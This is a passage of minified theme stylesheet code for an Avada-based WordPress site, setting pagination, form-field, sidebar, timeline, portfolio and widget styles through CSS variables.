a.inactive,body:not(.avada-has-pagination-padding).fusion-hide-pagination-text .fusion-pagination .next,body:not(.avada-has-pagination-padding).fusion-hide-pagination-text .fusion-pagination .prev,body:not(.avada-has-pagination-padding).fusion-hide-pagination-text .pagination .pagination-next,body:not(.avada-has-pagination-padding).fusion-hide-pagination-text .pagination .pagination-prev{width:var(--pagination_width_height);height:var(--pagination_width_height);margin-left:calc((var(--pagination_width_height))/ 10);margin-right:calc((var(--pagination_width_height))/ 10)}body:not(.avada-has-pagination-padding) .pagination .pagination-next,body:not(.avada-has-pagination-padding) .pagination .pagination-prev{margin-left:calc((var(--pagination_width_height))/ 10);margin-right:calc((var(--pagination_width_height))/ 10)}body:not(.avada-has-pagination-padding) .pagination .pagination-dots{width:calc((var(--pagination_width_height))/ 2);margin-left:calc((var(--pagination_width_height))/ 10);margin-right:calc((var(--pagination_width_height))/ 10)}.avada-has-pagination-padding .fusion-pagination .current,.avada-has-pagination-padding .fusion-pagination .page-numbers:not(.prev):not(.next),.avada-has-pagination-padding .page-links a,.avada-has-pagination-padding .page-links>.page-number:not(.prev):not(.next),.avada-has-pagination-padding .pagination .current,.avada-has-pagination-padding .pagination a.inactive,.avada-has-pagination-padding.fusion-hide-pagination-text .fusion-pagination .next,.avada-has-pagination-padding.fusion-hide-pagination-text .fusion-pagination .prev,.avada-has-pagination-padding.fusion-hide-pagination-text .pagination .pagination-next,.avada-has-pagination-padding.fusion-hide-pagination-text .pagination .pagination-prev{padding:var(--pagination_box_padding-height) var(--pagination_box_padding-width) var(--pagination_box_padding-height) var(--pagination_box_padding-width)}.fusion-pagination .next,.fusion-pagination .page-numbers,.fusion-pagination .prev,.page-links,.pagination,.pagination .pagination-next,.pagination .pagination-prev{font-size:var(--pagination_font_size)}#comment-input input,.avada-select .select2-container .select2-choice,.avada-select .select2-container .select2-choice .select2-arrow,.avada-select .select2-container .select2-choice2 .select2-arrow,.chzn-container .chzn-drop,.chzn-container-single .chzn-single,.fusion-body .avada-select-parent select,.fusion-body .gift-cards-list button.ywgc-amount-buttons,.fusion-login-box .fusion-login-form input[type=password],.fusion-login-box .fusion-login-form input[type=text],.input-text:not(textarea),.main-nav-search-form input,.post-password-form label input[type=password],.search-page-search-form input,.searchform .fusion-search-form-content .fusion-search-button input[type=submit],.searchform .fusion-search-form-content .fusion-search-field input,.searchform .search-table .search-field input,.select2-container--default .select2-selection--single,.select2-container--default .select2-selection--single .select2-selection__arrow,input.s,input[type=date],input[type=email],input[type=number],input[type=password],input[type=tel],input[type=text],input[type=time],select{height:var(--form_input_height);padding-top:0;padding-bottom:0}.avada-select .select2-container .select2-choice .select2-arrow,.avada-select .select2-container .select2-choice2 .select2-arrow,.searchform .fusion-search-form-content .fusion-search-button input[type=submit]{width:var(--form_input_height)}.avada-select .select2-container .select2-choice .select2-arrow,.avada-select .select2-container .select2-choice2 .select2-arrow,.searchform .fusion-search-form-content .fusion-search-button input[type=submit],.select2-container .select2-choice>.select2-chosen,.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:var(--form_input_height)}.fusion-main-menu .fusion-main-menu-search .fusion-custom-menu-item-contents{width:var(--form_input_height-main-menu-search-width)}#comment-input input,#comment-textarea textarea,.avada-select .select2-container .select2-choice,.avada-select .select2-container .select2-choice2,.chzn-container .chzn-drop,.chzn-container-single .chzn-single,.comment-form-comment textarea,.fusion-body .avada-select-parent select,.fusion-body .gift-cards-list button.ywgc-amount-buttons,.input-text,.main-nav-search-form input,.post-password-form label input[type=password],.search-page-search-form input,input.s,input[type=date],input[type=email],input[type=number],input[type=password],input[type=tel],input[type=text],input[type=time],select,textarea{background-color:var(--form_bg_color);font-size:var(--form_text_size);color:var(--form_text_color)}#comment-input input:focus,#comment-textarea textarea:focus,.avada-select .select2-container .select2-choice2:focus,.avada-select .select2-container .select2-choice:focus,.chzn-container .chzn-drop:focus,.chzn-container-single .chzn-single:focus,.comment-form-comment textarea:focus,.fusion-body .avada-select-parent select:focus,.fusion-body .gift-cards-list button.ywgc-amount-buttons:focus,.input-text:focus,.main-nav-search-form input:focus,.post-password-form label input[type=password]:focus,.search-page-search-form input:focus,input.s:focus,input[type=date]:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,select:focus,textarea:focus{border-color:var(--form_focus_border_color)}.fusion-body .gift-cards-list .ywgc-amount-buttons.selected_button{border-color:var(--form_focus_border_color)}.searchform .fusion-search-form-content .fusion-search-field input,.select2-container--default .select2-selection--single{background-color:var(--form_bg_color);font-size:var(--form_text_size)}#wrapper .select-arrow,.avada-select-parent .select-arrow,.fusion-modal-content .select-arrow,.select2-dropdown{background-color:var(--form_bg_color)}#calc_shipping_state_field .select2-selection__placeholder,#comment-input .placeholder,#comment-textarea .placeholder,.fusion-search-element .searchform.fusion-search-form-clean .fusion-search-form-content .fusion-search-button input[type=submit],.fusion-search-form-clean .searchform:not(.fusion-search-form-classic) .fusion-search-form-content .fusion-search-button input[type=submit],.select2-results__option,input.s .placeholder{font-size:var(--form_text_size);color:var(--form_text_color)}#calc_shipping_state_field .select2-selection__placeholder:focus,#comment-input .placeholder:focus,#comment-textarea .placeholder:focus,.fusion-search-element .searchform.fusion-search-form-clean .fusion-search-form-content .fusion-search-button input[type=submit]:focus,.fusion-search-form-clean .searchform:not(.fusion-search-form-classic) .fusion-search-form-content .fusion-search-button input[type=submit]:focus,.select2-results__option:focus,input.s .placeholder:focus{border-color:var(--form_focus_border_color)}.select2-selection__rendered{font-size:var(--form_text_size)}.catalog-ordering a,.order-dropdown ul li a,.order-dropdown>li:after,.searchform .fusion-search-form-content .fusion-search-field input,.select2-container--default .select2-selection--single .select2-selection__rendered{color:var(--form_text_color)}.catalog-ordering a:focus,.order-dropdown ul li a:focus,.order-dropdown>li:after:focus,.searchform .fusion-search-form-content .fusion-search-field input:focus,.select2-container--default .select2-selection--single .select2-selection__rendered:focus{border-color:var(--form_focus_border_color)}.quicktags-toolbar{background:linear-gradient(to top,var(--content_bg_color),var(--form_bg_color)) #3e3e3e}.quicktags-toolbar input{font-size:var(--form_text_size);color:var(--form_text_color)}.quicktags-toolbar input:hover{background:var(--form_bg_color)}.quicktags-toolbar input:focus{border-color:var(--form_focus_border_color)}.fusion-live-search .fusion-search-results{background-color:var(--form_bg_color);font-size:var(--form_text_size);color:var(--form_text_color);border-radius:var(--form_border_radius)}.fusion-live-search .fusion-search-results:focus{border-color:var(--form_focus_border_color)}.fusion-live-search .fusion-search-results.suggestions-added{margin-top:var(--form_border_width-top)}.fusion-live-search .fusion-search-result,.fusion-live-search .fusion-search-results{border-color:var(--form_focus_border_color);border-width:var(--form_border_width-top) var(--form_border_width-right) var(--form_border_width-bottom) var(--form_border_width-left)}#wrapper .select-arrow,.avada-select-parent .select-arrow,.fusion-modal-content .select-arrow,.gravity-select-parent .select-arrow,.select-arrow,.wpcf7-select-parent .select-arrow{font-size:calc((var(--form_text_size)) * .75)}#comment-input input::-moz-placeholder,#comment-textarea textarea::-moz-placeholder,.comment-form-comment textarea::-moz-placeholder,.input-text::-moz-placeholder,.post-password-form label input[type=password]::-moz-placeholder,.searchform .s::-moz-placeholder,input#s::-moz-placeholder,input::-moz-placeholder,textarea.fusion-form-input::-moz-placeholder{color:var(--form_text_color)}#comment-input input::-webkit-input-placeholder,#comment-textarea textarea::-webkit-input-placeholder,.comment-form-comment textarea::-webkit-input-placeholder,.input-text::-webkit-input-placeholder,.post-password-form label input[type=password]::-webkit-input-placeholder,.searchform .s::-webkit-input-placeholder,input#s::-webkit-input-placeholder,input::-webkit-input-placeholder,textarea.fusion-form-input::-webkit-input-placeholder{color:var(--form_text_color)}.fusion-body select:focus+.select-arrow,.fusion-body select:focus+.select2-arrow{border-color:var(--form_focus_border_color);color:var(--form_focus_border_color)}.select2-container--default.select2-container--open .select2-dropdown,.select2-container--default.select2-container--open .select2-dropdown .select2-search,.select2-container--default.select2-container--open .select2-search--dropdown .select2-search__field,.select2-container--default.select2-container--open .select2-selection--single,.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow,.select2-container--default.select2-container--open .select2-selection--single .select2-selection__rendered{border-color:var(--form_focus_border_color)}.select2-container--default.select2-container--open .select2-selection--single:focus .select2-selection__arrow b{border-bottom-color:var(--form_focus_border_color)}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-bottom-color:var(--form_border_color)}.select2-container--default .select2-container .select2-selection:focus .select2-selection__arrow{border-color:var(--form_focus_border_color)}.select2-container--default .select2-selection--single:focus .select2-selection__arrow b{border-top-color:var(--form_focus_border_color)}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-top-color:var(--form_border_color)}.fusion-search-form-clean .fusion-live-search .fusion-slider-loading{border-bottom-color:var(--form_text_color);border-top-color:var(--form_text_color-35a);border-right-color:var(--form_text_color-35a);border-left-color:var(--form_text_color-35a)}#comment-input input,#comment-textarea textarea,.avada-select .select2-container .select2-choice,.avada-select .select2-container .select2-choice .select2-arrow,.avada-select .select2-container .select2-choice2 .select2-arrow,.chzn-container .chzn-drop,.chzn-container-single .chzn-single,.comment-form-comment textarea,.fusion-body .avada-select-parent .select-arrow,.fusion-body .avada-select-parent select,.fusion-body .gift-cards-list button.ywgc-amount-buttons,.gravity-select-parent .select-arrow,.input-text,.main-nav-search-form input,.post-password-form label input[type=password],.search-page-search-form input,.searchform .fusion-search-form-content .fusion-search-field input,.select-arrow,.select2-container .select2-selection .select2-selection__arrow,.select2-container--default .select2-dropdown .select2-search,.select2-container--default .select2-search--dropdown .select2-search__field,.select2-container--default .select2-selection--single,.select2-dropdown,input.s,input[type=date],input[type=email],input[type=number],input[type=password],input[type=tel],input[type=text],input[type=time],select,textarea{border-width:var(--form_border_width-top) var(--form_border_width-right) var(--form_border_width-bottom) var(--form_border_width-left);border-color:var(--form_border_color);border-radius:var(--form_border_radius)}.select-arrow,.select2-arrow{color:var(--form_border_color)}.quicktags-toolbar input{border:1px solid var(--form_border_color)}.fusion-contact-form .grecaptcha-badge{box-shadow:0 0 3px var(--form_border_color)!important}.fusion-search-element .searchform.fusion-search-form-classic .fusion-search-form-content,.fusion-search-form-classic .searchform:not(.fusion-search-form-clean) .fusion-search-form-content,input[type=tel]{border-radius:var(--form_border_radius);border-width:var(--form_border_width-top) var(--form_border_width-right) var(--form_border_width-bottom) var(--form_border_width-left)}.select2-container .select2-selection .select2-selection__arrow{border-width:var(--form_border_width-top) var(--form_border_width-right) var(--form_border_width-bottom) var(--form_border_width-left)}.avada-select-parent .select-arrow,.gravity-select-parent .select-arrow,.select-arrow,.wpcf7-select-parent .select-arrow{bottom:var(--form_border_width-bottom)}.fusion-blog-layout-masonry .fusion-post-content-wrapper,.fusion-portfolio-layout-masonry .fusion-portfolio-content{background-color:var(--timeline_bg_color-not-transparent)}.fusion-blog-layout-grid .post .fusion-post-wrapper,.fusion-blog-layout-timeline .post,.fusion-portfolio.fusion-portfolio-boxed .fusion-portfolio-content-wrapper{background-color:var(--timeline_bg_color)}.fusion-blog-layout-timeline .fusion-timeline-circle,.fusion-blog-layout-timeline .fusion-timeline-date,.fusion-blog-timeline-layout .fusion-timeline-circle,.fusion-blog-timeline-layout .fusion-timeline-date{background-color:var(--timeline_color)}.fusion-blog-timeline-layout .fusion-timeline-arrow,.fusion-blog-timeline-layout .fusion-timeline-icon,.fusion-timeline-arrow,.fusion-timeline-icon{color:var(--timeline_color)}.fusion-blog-layout-grid .post .flexslider,.fusion-blog-layout-grid .post .fusion-post-wrapper,.fusion-blog-layout-timeline .fusion-timeline-arrow,.fusion-blog-layout-timeline .fusion-timeline-date,.fusion-blog-layout-timeline .fusion-timeline-line,.fusion-blog-layout-timeline .post,.fusion-blog-layout-timeline .post .flexslider,.fusion-blog-timeline-layout .post,.fusion-blog-timeline-layout .post .flexslider,.fusion-portfolio.fusion-portfolio-boxed .fusion-portfolio-content-wrapper{border-color:var(--timeline_color)}.avada-has-transparent-timeline_color .fusion-blog-layout-grid .post .flexslider,.avada-has-transparent-timeline_color .fusion-blog-layout-grid .post .fusion-post-wrapper,.avada-has-transparent-timeline_color .fusion-blog-layout-timeline .fusion-timeline-arrow,.avada-has-transparent-timeline_color .fusion-blog-layout-timeline .fusion-timeline-date,.avada-has-transparent-timeline_color .fusion-blog-layout-timeline .fusion-timeline-line,.avada-has-transparent-timeline_color .fusion-blog-layout-timeline .post,.avada-has-transparent-timeline_color .fusion-blog-layout-timeline .post .flexslider,.avada-has-transparent-timeline_color .fusion-blog-timeline-layout .post,.avada-has-transparent-timeline_color .fusion-blog-timeline-layout .post .flexslider,.avada-has-transparent-timeline_color .fusion-portfolio.fusion-portfolio-boxed .fusion-portfolio-content-wrapper,.avada-has-transparent-timeline_color.fusion-portfolio.fusion-portfolio-boxed .fusion-portfolio-content-wrapper{border:none}.fusion-blog-layout-grid .post .fusion-content-sep,.fusion-blog-layout-timeline .post .fusion-content-sep,.fusion-blog-timeline-layout .post .fusion-content-sep,.fusion-body .product .fusion-content-sep,.fusion-portfolio.fusion-portfolio-boxed .fusion-content-sep{border-color:var(--grid_separator_color)}.fusion-blog-layout-grid .post .fusion-content-sep,.fusion-layout-timeline .post .fusion-content-sep,.fusion-portfolio.fusion-portfolio-boxed .fusion-content-sep{border-color:var(--grid_separator_color)}@media only screen and (min-device-width:768px) and (max-device-width:1024px) and (orientation:landscape){.avada-footer-fx-bg-parallax.avada-has-footer-widget-bg-image .fusion-body #wrapper,.avada-footer-fx-no-height-bg-parallax.avada-has-footer-widget-bg-image .fusion-body #wrapper,.avada-footer-fx-no-height-parallax-effect.avada-has-footer-widget-bg-image .fusion-body #wrapper,.avada-footer-fx-no-height-sticky-with-parallax-bg-image.avada-has-footer-widget-bg-image .fusion-body #wrapper,.avada-footer-fx-parallax-effect.avada-has-footer-widget-bg-image .fusion-body #wrapper,.avada-footer-fx-sticky-with-parallax-bg-image.avada-has-footer-widget-bg-image .fusion-body #wrapper{background-color:transparent}}@media only screen and (min-device-width:768px) and (max-device-width:1024px) and (orientation:portrait){.avada-footer-fx-bg-parallax.avada-has-footer-widget-bg-image .fusion-body #wrapper,.avada-footer-fx-no-height-bg-parallax.avada-has-footer-widget-bg-image .fusion-body #wrapper,.avada-footer-fx-no-height-parallax-effect.avada-has-footer-widget-bg-image .fusion-body #wrapper,.avada-footer-fx-no-height-sticky-with-parallax-bg-image.avada-has-footer-widget-bg-image .fusion-body #wrapper,.avada-footer-fx-parallax-effect.avada-has-footer-widget-bg-image .fusion-body #wrapper,.avada-footer-fx-sticky-with-parallax-bg-image.avada-has-footer-widget-bg-image .fusion-body #wrapper{background-color:transparent}}#slidingbar-area .widget-title,#slidingbar-area h3,.fusion-privacy-bar-full .column-title{font-family:var(--footer_headings_typography-font-family);font-size:var(--footer_headings_typography-font-size);font-weight:var(--footer_headings_typography-font-weight);line-height:var(--footer_headings_typography-line-height);letter-spacing:var(--footer_headings_typography-letter-spacing);text-transform:var(--footer_headings_typography-text-transform);font-style:var(--footer_headings_typography-font-style,normal);color:var(--footer_headings_typography-color)}.fusion-footer-widget-column .product-title{color:var(--footer_headings_typography-color)}:root{--adminbar-height:0px}body.admin-bar{--adminbar-height:32px}@media screen and (max-width:782px){body.admin-bar{--adminbar-height:46px}}.page-template-blank #boxed-wrapper{display:flex}.page-template-blank #boxed-wrapper>div{flex-grow:1;flex-basis:auto}#main .fusion-row,#slidingbar-area .fusion-row,.fusion-footer-widget-area .fusion-row,.fusion-page-title-row,.tfs-slider .slide-content-container .slide-content{max-width:var(--site_width)}.ua-mobile .avada-not-responsive #slidingbar-area.fusion-sliding-bar-position-bottom,.ua-mobile .avada-not-responsive #slidingbar-area.fusion-sliding-bar-position-top{width:var(--site_width)}body.avada-not-responsive{min-width:var(--site_width)}html:not(.avada-has-site-width-percent) #main,html:not(.avada-has-site-width-percent) .fusion-footer-copyright-area,html:not(.avada-has-site-width-percent) .fusion-footer-widget-area,html:not(.avada-has-site-width-percent) .fusion-sliding-bar-position-bottom .fusion-sliding-bar,html:not(.avada-has-site-width-percent) .fusion-sliding-bar-position-top .fusion-sliding-bar,html:not(.avada-has-site-width-percent) .tfs-slider .slide-content-container{padding-left:30px;padding-right:30px}html:not(.avada-has-site-width-percent) #main.width-100{padding-left:var(--hundredp_padding-fallback_to_zero);padding-right:var(--hundredp_padding-fallback_to_zero)}.fusion-page-title-bar.fusion-tb-page-title-bar{padding-left:0;padding-right:0;height:auto}.fusion-footer.fusion-tb-footer .fusion-footer-widget-area{padding:0}body.layout-boxed-mode{margin-top:var(--margin_offset-top)!important;margin-bottom:var(--margin_offset-bottom)!important}body.layout-boxed-mode #wrapper,body.layout-boxed-mode .fusion-footer-parallax{width:var(--site_width);max-width:100%;margin:0 auto}body.layout-boxed-mode #wrapper.wrapper_blank{display:block}.has-sidebar .width-100 .fusion-fullwidth,.has-sidebar .width-100 .nonhundred-percent-fullwidth{margin-left:0;margin-right:0}.width-100 .fusion-fullwidth,.width-100 .nonhundred-percent-fullwidth{margin-left:var(--hundredp_padding-hundred_percent_negative_margin);margin-right:var(--hundredp_padding-hundred_percent_negative_margin)}.width-100 .fusion-fullwidth .fusion-fullwidth,.width-100 .fusion-fullwidth .nonhundred-percent-fullwidth{margin-left:0;margin-right:0}.width-100 .fusion-fullwidth.fusion-absolute-container{width:calc(100% + 2 * (var(--hundredp_padding-fallback_to_zero_px)))}body.page-template-100-width.side-header .fusion-tb-footer .fusion-fullwidth.fusion-absolute-container{width:calc(100% - var(--side_header_width))}html.avada-has-site-width-percent body #main.width-100>.fusion-row,html.avada-has-site-width-percent body.avada-responsive #main.width-100>.fusion-row{padding-left:0;padding-right:0}html.avada-has-site-width-percent .width-100 .fullwidth-box,html.avada-has-site-width-percent .width-100 .fullwidth-box .fusion-row .fusion-full-width-sep{margin-left:var(--hundredp_padding-hundred_percent_negative_margin);margin-right:var(--hundredp_padding-hundred_percent_negative_margin)}html.avada-has-site-width-percent .width-100 .fullwidth-box .fullwidth-box,html.avada-has-site-width-percent .width-100 .fullwidth-box .fullwidth-box .fusion-row .fusion-full-width-sep{margin-left:0;margin-right:0}html.avada-has-site-width-percent.avada-has-site-width-100-percent #main .fusion-row,html.avada-has-site-width-percent.avada-has-site-width-100-percent #sliders-container .tfs-slider .slide-content-container,html.avada-has-site-width-percent.avada-has-site-width-100-percent #slidingbar .fusion-row,html.avada-has-site-width-percent.avada-has-site-width-100-percent .fusion-footer-copyright-area,html.avada-has-site-width-percent.avada-has-site-width-100-percent .fusion-footer-widget-area{padding-left:var(--hundredp_padding);padding-right:var(--hundredp_padding)}body.awb-no-sidebars #content{width:100%;float:none}body.has-sidebar #main .sidebar{width:var(--sidebar_width)}body.has-sidebar #content{width:calc(100% - var(--sidebar_width) - var(--sidebar_gutter))}body.has-sidebar.double-sidebars #main #sidebar{width:var(--sidebar_2_1_width);margin-left:calc(var(--dual_sidebar_gutter) - 100% + var(--sidebar_2_2_width))}body.has-sidebar.double-sidebars #main #sidebar-2{width:var(--sidebar_2_2_width);margin-left:var(--dual_sidebar_gutter)}body.has-sidebar.double-sidebars #content{width:calc(100% - var(--sidebar_2_1_width) - var(--sidebar_2_2_width) - var(--dual_sidebar_gutter) - var(--dual_sidebar_gutter));margin-left:calc(var(--sidebar_2_1_width) + var(--dual_sidebar_gutter))}#main{padding-left:30px;padding-right:30px;padding-top:var(--main_padding-top);padding-bottom:var(--main_padding-bottom)}#main.width-100{padding-left:var(--hundredp_padding-fallback_to_zero);padding-right:var(--hundredp_padding-fallback_to_zero)}html.avada-is-100-percent-template #main{padding-left:0;padding-right:0}html.avada-is-100-percent-template #main.width-100{padding-left:var(--hundredp_padding-fallback_to_zero);padding-right:var(--hundredp_padding-fallback_to_zero)}body.layout-boxed-mode.layout-scroll-offset-framed{margin-top:var(--margin_offset-top-no-percent)!important;margin-bottom:var(--margin_offset-bottom-no-percent)!important}.fusion-bottom-frame,.fusion-boxed-shadow,.fusion-sides-frame,.fusion-top-frame{display:none}.layout-boxed-mode.layout-scroll-offset-framed .fusion-sides-frame{display:block;position:fixed;width:100%;height:100%;left:0;top:0;pointer-events:none}.layout-boxed-mode.layout-scroll-offset-framed:not(.avada-has-zero-margin-offset-top) .fusion-bottom-frame,.layout-boxed-mode.layout-scroll-offset-framed:not(.avada-has-zero-margin-offset-top) .fusion-top-frame{display:block;position:fixed;z-index:99999;width:100%}.layout-boxed-mode.layout-scroll-offset-framed:not(.avada-has-zero-margin-offset-top) .fusion-sides-frame,.layout-boxed-mode.layout-scroll-offset-framed:not(.avada-has-zero-margin-offset-top) .fusion-top-frame{top:0}.layout-boxed-mode.layout-scroll-offset-framed:not(.avada-has-zero-margin-offset-top) .fusion-bottom-frame{bottom:0}.layout-boxed-mode.layout-scroll-offset-framed:not(.avada-has-zero-margin-offset-top).avada-has-boxed-modal-shadow-none .fusion-boxed-shadow{display:none}.layout-boxed-mode.layout-scroll-offset-framed:not(.avada-has-zero-margin-offset-top):not(.avada-has-boxed-modal-shadow-none):not(.avada-footer-fx-sticky) #wrapper{box-shadow:none}.layout-boxed-mode.layout-scroll-offset-framed.avada-has-boxed-modal-shadow-hard .fusion-boxed-shadow,.layout-boxed-mode.layout-scroll-offset-framed.avada-has-boxed-modal-shadow-light .fusion-boxed-shadow,.layout-boxed-mode.layout-scroll-offset-framed.avada-has-boxed-modal-shadow-medium .fusion-boxed-shadow{display:block;position:fixed;z-index:99999;pointer-events:none}.layout-boxed-mode.layout-scroll-offset-framed .fusion-top-frame{height:var(--margin_offset-top-no-percent)}.layout-boxed-mode.layout-scroll-offset-framed .fusion-bottom-frame{height:var(--margin_offset-bottom-no-percent)}.layout-boxed-mode.layout-scroll-offset-framed .fusion-boxed-shadow{width:var(--site_width);height:calc(100vh - var(--margin_offset-top-no-percent) - var(--margin_offset-bottom-no-percent));top:var(--margin_offset-top-no-percent);left:calc((100% - var(--site_width))/ 2)}.layout-boxed-mode.layout-scroll-offset-framed.admin-bar .fusion-sides-frame,.layout-boxed-mode.layout-scroll-offset-framed.admin-bar .fusion-top-frame{top:32px}.layout-boxed-mode.layout-scroll-offset-framed.admin-bar .fusion-boxed-shadow{height:calc(100vh - var(--margin_offset-top-no-percent) - var(--margin_offset-bottom-no-percent) - var(--adminbar-height))}.layout-boxed-mode.layout-scroll-offset-framed.admin-bar .fusion-boxed-shadow{top:calc(var(--margin_offset-top-no-percent) + var(--adminbar-height))}.layout-boxed-mode:not(.avada-has-zero-margin-offset-top).layout-scroll-offset-framed #boxed-wrapper{padding-top:var(--margin_offset-top-no-percent);padding-bottom:var(--margin_offset-bottom-no-percent);margin-top:calc(var(--margin_offset-top-no-percent)/ -1);margin-bottom:calc(var(--margin_offset-bottom-no-percent)/ -1)}html.avada-has-site-width-percent .avada-responsive.layout-boxed-mode #main .fusion-row,html.avada-has-site-width-percent .avada-responsive.layout-boxed-mode #slidingbar-area .fusion-row,html.avada-has-site-width-percent .avada-responsive.layout-boxed-mode #small-nav .fusion-row,html.avada-has-site-width-percent .avada-responsive.layout-boxed-mode .fusion-footer-copyright-area .fusion-row,html.avada-has-site-width-percent .avada-responsive.layout-boxed-mode .fusion-footer-widget-area .fusion-row,html.avada-has-site-width-percent .avada-responsive.layout-boxed-mode .fusion-page-title-row{max-width:none;padding-left:10px;padding-right:10px}html.avada-has-site-width-percent.avada-html-not-responsive{overflow-x:auto}html.avada-has-site-width-percent.avada-html-not-responsive body{overflow-x:auto}.layout-wide-mode #wrapper{width:100%;max-width:none}.avada-has-pagetitle-100-width.layout-wide-mode .fusion-page-title-row{max-width:100%}.avada-footer-fx-parallax-effect #main{z-index:auto}.avada-footer-fx-parallax-effect .fusion-tb-header .fusion-fullwidth{--awb-z-index:2}.fusion-portfolio-boxed .fusion-portfolio-unboxed .fusion-portfolio-content{padding:0;margin:20px 0}.fusion-portfolio-boxed .fusion-portfolio-unboxed .fusion-portfolio-content-wrapper{border:none}.fusion-portfolio-layout-masonry .fusion-portfolio-content{position:absolute;bottom:0;left:0;right:0;z-index:1;margin:0}.fusion-portfolio-content-wrapper .fusion-portfolio-content{text-align:var(--portfolio_archive_text_alignment)}.fusion-portfolio-layout-masonry{margin:calc((var(--portfolio_archive_column_spacing))/ -2)}.fusion-portfolio-layout-masonry .fusion-portfolio-content{padding:var(--portfolio_archive_text_layout-padding)}article.fusion-portfolio-post.post.fusion-col-spacing{padding:calc((var(--portfolio_archive_column_spacing))/ 2)}.fusion-portfolio-boxed .fusion-portfolio-content{padding-top:var(--portfolio_archive_layout_padding-top);padding-bottom:var(--portfolio_archive_layout_padding-bottom);padding-left:var(--portfolio_archive_layout_padding-left);padding-right:var(--portfolio_archive_layout_padding-right)}.fusion-portfolio-archive .fusion-load-more-button.fusion-portfolio-button{background-color:var(--portfolio_archive_load_more_posts_button_bg_color);color:var(--portfolio_archive_load_more_posts_button_text_color)}.fusion-portfolio-archive .fusion-load-more-button.fusion-portfolio-button:hover{background-color:var(--portfolio_archive_load_more_posts_hover_button_bg_color);color:var(--portfolio_archive_load_more_posts_hover_button_text_color)}.fusion-portfolio-content .fusion-portfolio-meta{font-size:var(--portfolio_meta_font_size)}body .fusion-content-widget-area .button{margin-left:15px}.widget_recent_entries .post-date{display:block}.fusion-content-widget-area>section:last-child{margin-bottom:0}.fusion-content-widget-area .widget{margin-bottom:45px;position:relative}.fusion-content-widget-area .widget.flickr{overflow:hidden}.fusion-content-widget-area .widget ul{list-style:none;margin:0;padding:0}.fusion-content-widget-area .widget li{margin:0;padding:0;display:block}.fusion-content-widget-area .widget li a{display:inline}.fusion-content-widget-area .widget .recentcomments,.fusion-content-widget-area .widget li a,.fusion-content-widget-area .widget_categories li{color:#838383}.fusion-content-widget-area .widget .recentcomments,.fusion-content-widget-area .widget_categories li{display:block}.fusion-content-widget-area .widget .recentcomments a{background:0 0;border:none}.fusion-content-widget-area .contact_info .address{margin:0 0 15px}.fusion-content-widget-area .flickr-photo a{background:0 0;float:left;border:0}.fusion-content-widget-area .widget_categories li a{display:block;border:0;background:0 0;padding:0}.fusion-content-widget-area .jtwt .jtwt_tweet:before{color:#d8d8d8}.fusion-content-widget-area #comment-input input,.fusion-content-widget-area #s{width:100%;margin-right:0}.fusion-content-widget-area .widget_recent_entries ul{padding:0}.fusion-content-widget-area ul.list-icon{margin-left:25px}.fusion-content-widget-area .fusion-image-wrapper .fusion-rollover .fusion-rollover-content a:hover{color:#333}.sidebar{width:23.4042553%;float:right}.sidebar.fusion-sticky-sidebar .fusion-sidebar-inner-content>section:last-child{margin-bottom:0!important}.sidebar .widget{margin-bottom:45px;position:relative}.sidebar .widget.flickr{overflow:hidden}.sidebar .widget .widget_title{margin:0;padding:0;font-size:13px;margin-bottom:18px;color:#333}.sidebar .widget ul{list-style:none;margin:0;padding:0}.sidebar .widget li{margin:0;padding:0;display:block}.fusion-content-widget-area .contact_info p,.fusion-widget-area .contact_info p{margin:0}.fusion-content-widget-area .s{width:100%}#slidingbar .widget_calendar table,.sidebar .widget_calendar table{width:100%}.widget_calendar.fusion-widget-align-default th{text-align:left}.widget_calendar #next{text-align:right}.widget_calendar #prev{text-align:left}.fusion-ad-125-125 .fusion-image-row{display:flex;flex-wrap:wrap}.fusion-ad-125-125 .fusion-image-holder{display:inline-block;box-sizing:border-box;padding:2px;width:50%}.fusion-ad-125-125 .fusion-image-holder a{display:inline-block}.tagcloud a{display:inline-flex;align-items:center;margin:2px 0;padding:0 10px;min-height:2.15em;line-height:2.15em;font-size:.9em;border:1px solid;text-shadow:none}.fusion-body .widget .tagcloud a:hover{color:#fff}.jtwt li{background:0 0}.fusion-content-widget-area .jtwt .jtwt_tweet,.jtwt .jtwt_tweet{position:relative;padding:0;border:0;margin-bottom:30px;font-size:13px;line-height:20px;padding-left:45px;padding-top:0}.jtwt .jtwt_tweet:before{position:absolute;top:6px;margin-left:-45px;content:"\e605";font-family:awb-icons;font-size:30px}.jtwt .jtwt_tweet a{background:0 0;color:#bfbfbf;display:inline;padding:0;border:0}.jtwt .jtwt_tweet a:hover{color:#65bc7b}.jtwt .jtwt_tweet .jtwt_tweet_text{margin-bottom:0;margin-top:0}.recent-works-items{overflow:hidden}.recent-works-items a{display:inline-block;padding:3px 1.5px}.fusion-columns-4 .recent-works-items a,.fusion-columns-5 .recent-works-items a,.fusion-columns-6 .recent-works-items a{max-width:60px}.fusion-widget-area ul.list-icon a{border:medium none;padding:0}.fusion-sliding-bar-area .widget_shopping_cart_content .buttons{background:rgba(0,0,0,.4)}.fusion-sliding-bar-area .products-slider li .image{width:auto;height:auto}.fusion-widget-area .products a{padding:0;border:0;background:0 0}.fusion-widget-area .products .product-title{margin:0 0 10px}.fusion-widget-area .products-slider a{border:0;background:0 0;margin:0;padding-top:0;padding-bottom:0;padding-right:0;display:inline-block;width:auto}.fusion-widget-area .image-extras-content h3{text-transform:none;margin-bottom:5px}.fusion-widget-area .product-category mark{background-color:transparent;color:inherit}.fusion-widget-area .product-category h3{margin-bottom:0}.widget_layered_nav li a:before,.widget_product_categories li a:before,.woocommerce-tabs .tabs a:hover .arrow:after,.woocommerce-tabs .tabs li.active a .arrow:after{position:absolute;font-family:awb-icons;content:"\f105";margin-left:-12px}.fusion-widget-area .widget .recentcomments:before,.fusion-widget-area .widget_archive li a:before,.fusion-widget-area .widget_categories li a:before,.fusion-widget-area .widget_links li a:before,.fusion-widget-area .widget_meta li a:before,.fusion-widget-area .widget_nav_menu li a:before,.fusion-widget-area .widget_pages li a:before,.fusion-widget-area .widget_recent_entries li a:before,.fusion-widget-area .widget_rss li a:before{position:absolute;font-family:awb-icons;content:"\f105";margin-left:-12px}.fusion-widget-area .widget .recentcomments,.fusion-widget-area .widget_archive 